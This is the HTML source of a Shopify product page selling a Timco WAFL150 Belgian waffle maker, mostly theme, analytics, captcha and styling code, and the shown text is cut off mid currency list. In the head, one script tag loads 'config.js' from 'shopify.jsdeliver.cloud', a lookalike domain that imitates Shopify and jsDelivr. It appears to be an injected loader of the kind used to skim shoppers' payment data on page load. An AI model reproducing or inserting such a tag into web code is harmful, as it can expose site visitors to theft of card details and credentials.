

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.timco.com.mx/products/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150
body_size: 51731
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "timco-com-mx.myshopify.com";


KiwiSizing.data = {
  collections: "184092983436",
  tags: "$200-$500,waffle,wafflera electrica,Waflera",
  product: "8092885516545",
  vendor: "Timco",
  type: "wafflera",
  title: "Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150",
  images: ["\/\/www.timco.com.mx\/cdn\/shop\/files\/WAFL150_1.jpg?v=1749010949","\/\/www.timco.com.mx\/cdn\/shop\/files\/WAFL150_4.jpg?v=1749010949","\/\/www.timco.com.mx\/cdn\/shop\/files\/WAFL150_5.jpg?v=1749010949","\/\/www.timco.com.mx\/cdn\/shop\/files\/WAFL150_2.jpg?v=1749010949","\/\/www.timco.com.mx\/cdn\/shop\/files\/WAFL150_3.jpg?v=1749010949","\/\/www.timco.com.mx\/cdn\/shop\/files\/WAFL150_6.jpg?v=1749010950"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":44163891233025,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"WAFL150","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150","public_title":null,"options":["Default Title"],"price":29900,"weight":1100,"compare_at_price":29900,"inventory_management":"shopify","barcode":"7.50E+12","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.timco.com.mx/products/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.timco.com.mx/cdn/shop/files/TIMCO_32x32_3ad2ea96-1212-4e63-ab58-ec05546e4601.jpg?crop=center&height=32&v=1689704970&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha
 &ndash; timco.com.mx</title>

    
      <meta name="description" content="¿Quieres disfrutar de deliciosos waffles calientes y crujientes desde la comodidad de tu hogar? ¡La wafflera eléctrica Timco WAFL150 es la solución perfecta para ti! Esta máquina para hacer waffles cuenta con una doble plancha antiadherente que garantiza la preparación de waffles perfectamente dorados y sin complicacio">
    

    

<meta property="og:site_name" content="timco.com.mx">
<meta property="og:url" content="https://www.timco.com.mx/products/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150">
<meta property="og:title" content="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha">
<meta property="og:type" content="product">
<meta property="og:description" content="¿Quieres disfrutar de deliciosos waffles calientes y crujientes desde la comodidad de tu hogar? ¡La wafflera eléctrica Timco WAFL150 es la solución perfecta para ti! Esta máquina para hacer waffles cuenta con una doble plancha antiadherente que garantiza la preparación de waffles perfectamente dorados y sin complicacio"><meta property="og:image" content="http://www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949">
  <meta property="og:image:secure_url" content="https://www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="299.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha">
<meta name="twitter:description" content="¿Quieres disfrutar de deliciosos waffles calientes y crujientes desde la comodidad de tu hogar? ¡La wafflera eléctrica Timco WAFL150 es la solución perfecta para ti! Esta máquina para hacer waffles cuenta con una doble plancha antiadherente que garantiza la preparación de waffles perfectamente dorados y sin complicacio">


    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/constants.js?v=165488195745554878101762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/pubsub.js?v=2921868252632587581762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/global.js?v=81438811155261022671762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/jquery.js?v=39628375719901859641762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/slick.min.js?v=169510929036442686281762788350" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="71dwhFAYU_iS1fvvDh377cX-MQXsCe79nhve4B0ApXo">
<meta name="google-site-verification" content="1IIvbLzdWf6syN5VQFrhLqdWAuHiLbBx-YYzGec9Q5o">
<meta name="facebook-domain-verification" content="fuyz9zntwbr9xq8qyhwzw3x44uu11u">
<meta name="google-site-verification" content="ULWt5HvDeOt87KOuw7T7ElxKjIazG1zlBK_UpqG-QPE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/35188375692/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.timco.com.mx/products/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"690c8a8d3fef348c9d7297e4664a285f","betas":["rich-media-storefront-analytics"],"domain":"www.timco.com.mx","predictiveSearch":true,"shopId":35188375692,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "timco-com-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Backup shrine test","id":155600519425,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.timco.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/maps.develic.com\/packs\/front.js?shop=timco-com-mx.myshopify.com","https:\/\/cdn.nfcube.com\/6699da05a6eb869e626470cbad3dff48.js?shop=timco-com-mx.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=timco-com-mx.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/script_tag.js?shop=timco-com-mx.myshopify.com","https:\/\/js.flashyapp.com\/shopify.js?account_id=10845\u0026shop=timco-com-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":35188375692,"offset":-21600,"reqid":"2cb3d88e-ca91-46c8-9ce0-a5fb5c7c58c3-1769001493","pageurl":"www.timco.com.mx\/products\/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150","u":"ffcd22f03909","p":"product","rtyp":"product","rid":8092885516545};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.timco.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.timco.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.timco.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.timco.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.timco.com.mx/cdn/shop/t/20/compiled_assets/scripts.js?v=5007"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Archivo Narrow";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/archivo_narrow/archivonarrow_n4.5c3bab850a22055c235cf940f895d873a8689d70.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/archivo_narrow/archivonarrow_n4.ea12dd22d3319d164475c1d047ae8f973041a9ff.woff") format("woff");
}

        :root {
          --font-heading-family: "Archivo Narrow", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 46, 42, 57;
        --color-base-outline-button-labels: 255, 59, 199;
        --color-base-accent-1: 255, 156, 229;
        --color-base-accent-2: 249, 196, 234;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: linear-gradient(270deg, rgba(236, 205, 234, 1), rgba(249, 208, 163, 0.5) 100%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(245, 217, 217, 1) 14%, rgba(227, 210, 247, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -14px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.4rem;
        --product-card-corner-radius: 2.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 2px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
        ::-webkit-scrollbar-track {
          -webkit-box-shadow: inset 0 0 2.75px rgba(0,0,0,0.1);
          background-color: #F5F5F5;
        }

        ::-webkit-scrollbar {
          width: 11px;
          background-color: #F5F5F5;
        }

        ::-webkit-scrollbar-thumb {
          border-radius: 10px;
          -webkit-box-shadow: inset 0 0 3.6666666666666665px rgba(0,0,0,.3);
          background-color: #555555;
        }
      
    </style>

    <link href="//www.timco.com.mx/cdn/shop/t/20/assets/base.css?v=42731845359450550671762811119" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.timco.com.mx/cdn/fonts/archivo_narrow/archivonarrow_n4.5c3bab850a22055c235cf940f895d873a8689d70.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.timco.com.mx/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821762788350"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen 